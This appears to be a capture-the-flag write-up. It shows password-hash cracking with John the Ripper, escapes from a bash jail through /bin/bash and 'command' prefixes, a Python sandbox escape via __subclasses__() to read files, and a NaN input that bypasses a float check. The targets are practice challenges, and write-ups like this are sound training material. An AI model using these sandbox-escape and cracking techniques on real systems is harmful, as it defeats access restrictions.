Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 ASIMD 4x2])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
trustno1 (?)
1g 0:00:00:00 DONE (2022-03-24 06:52) 50.00g/s 51200p/s 51200c/s 51200C/s marie1..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Flag: OFPPT-CTF{trustno1}
Linux
Prison Break
302 points
A linux jail challenge. Find a way out of the prison shell! try root!
nc 143.198.224.219 21212
Seemed like cowsay was used in aliases that typical commands like ls and cat do not work. Spawned up a shell with /bin/bash and obtained the flag directly.
user @ csictf: $
ls
________________________________________
/ Don't look at me, I'm just here to say \
\ moo. /
----------------------------------------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
user @ csictf: $
/bin/bash
ls
flag.txt
script.sh
start.sh
cat flag.txt
OFPPT-CTF{Pr1s0n_sh3ll_3sc4p3d}
Out of curiosity, checked the source code and confirmed the usage of cowsay in alias.
cat script.sh
shopt -s expand_aliases
alias cat="cowsay Don\'t look at me, I\'m just here to say moo."
alias ls="cowsay Don\'t look at me, I\'m just here to say moo."
alias grep="cowsay Don\'t look at me, I\'m just here to say moo."
alias awk="cowsay Don\'t look at me, I\'m just here to say moo."
alias pwd="cowsay Don\'t look at me, I\'m just here to say moo."
alias cd="cowsay Don\'t look at me, I\'m just here to say moo."
alias head="cowsay Don\'t look at me, I\'m just here to say moo."
alias tail="cowsay Don\'t look at me, I\'m just here to say moo."
alias less="cowsay Don\'t look at me, I\'m just here to say moo."
alias more="cowsay Don\'t look at me, I\'m just here to say moo."
alias sed="cowsay Don\'t look at me, I\'m just here to say moo."
alias find="cowsay Don\'t look at me, I\'m just here to say moo."
alias awk="cowsay Don\'t look at me, I\'m just here to say moo."
while :
do
echo "user @ csictf: $ "
read input
eval $input 2>/dev/null
done
To bypass alias, command can be used as a prefix that command cat flag.txt will also reveal the flag. The command alias can be used to reveal the aliases.
user @ csictf: $
command ls
flag.txt
script.sh
start.sh
user @ csictf: $
command cat flag.txt
OFPPT-CTF{Pr1s0n_sh3ll_3sc4p3d}
user @ csictf: $
alias
alias awk='cowsay Don\'\''t look at me, I\'\''m just here to say moo.'
alias cat='cowsay Don\'\''t look at me, I\'\''m just here to say moo.'
alias cd='cowsay Don\'\''t look at me, I\'\''m just here to say moo.'
...
Flag: OFPPT-CTF{Pr1s0n_sh3ll_3sc4p3d}
Miscellaneous
Broken Python
380 points
Please help me read the flag. T thought I knew python but this python shell is broken.
nc 143.198.224.219 9999
Most commands returned an error, checked the available builtins and managed to print the source code jail.py.
└─$ nc 143.198.224.219 9999
Find the flag.
>>> print(flag)
You have encountered an error.
>>> print(dir(__builtins__))
['ArithmeticError', 'AssertionError', 'AttributeError', 'Exception', 'False', 'None', 'True', 'abs', 'basestring', 'bin', 'bytearray', 'bytes', 'complex', 'dict', 'dir', 'help']
>>> print(().__class__.__base__.__subclasses__()[40]("jail.py","r").read())
Did not escape the program as the flag was found in plaintext within the source code.
#!/usr/bin/python
import sys
...
for builtin in orig_builtins.keys():
if builtin not in builtins_whitelist:
del orig_builtins[builtin]
print("Find the flag.")
sys.stdout.flush()
def flag_function():
flag = "OFPPT-CTF{py7h0n_br34k_1s_l1k3_pr1s0n_br34k_sh0w}"
while 1:
try:
sys.stdout.write(">>> ")
sys.stdout.flush()
code = _raw_input()
sandbox.execute(code)
except Exception:
print("You have encountered an error.")
sys.stdout.flush()
Flag: OFPPT-CTF{py7h0n_br34k_1s_l1k3_pr1s0n_br34k_sh0w}
Companions
389 points
I made a complex math function. Check it out!
nc 143.198.224.219 21210Attachment: companions.py
The source code revealed that it parses the input as float.
print("Enter a number: ")
sys.stdout.flush()
x = round(float(input()), 0)
if x == mathStuff(x):
print('Fail')
sys.stdout.flush()
else:
print(open('namo.txt').read())
sys.stdout.flush()
A typical exploit with float is to use NaN, which is not a number and can bypass the functions. nan was then given to the program and namo.txt was returned.
└─$ nc 143.198.224.219 21210
Enter a number:
nan
Mitrooon
bhaiyo aur behno "Enter a number"
mann ki baat nambar
agar nambar barabar 1 hai {
bhaiyo aur behno "F"
}
nahi toh agar nambar barabar 13 hai {
bhaiyo aur behno "3"
}
...
nahi toh agar nambar barabar 29 hai {
bhaiyo aur behno "}"
}
nahi toh {
bhaiyo aur behno ""
}
achhe din aa gaye
Used Google translate to recognise and translate the file, which happens to be written in Hindi about “if the number is equal xx” then it will print the corresponding character.
if the number is equal to 1 {
bhaiyo aur behno "F"
}
otherwise if the number is equal to 13 {
bhaiyo aur behno "3"
}
In other words, it is needed to extract the characters and reorder it according to the index, which was done with grep within the terminal and the flag was parsed sucessfully.
└─$ echo nan | nc 143.198.224.219 21210 | grep -A1 'hai {' | sed 's/agar nambar barabar //' | sed 's/nahi toh //' | sed 's/ hai {$/ =/' | sed 's/^\tbhaiyo aur behno \"//' | sed 's/\"$//' | sed 's/--//' | sed ':a;N;$!ba;s/=\n/ /g' | sort -n | uniq | awk '{print $2}' | tr -d '\n'; echo ''
OFPPT-CTF{1_n33d_4_gr34t_c00k}
Flag: OFPPT-CTF{1_n33d_4_gr34t_c00k}




Comments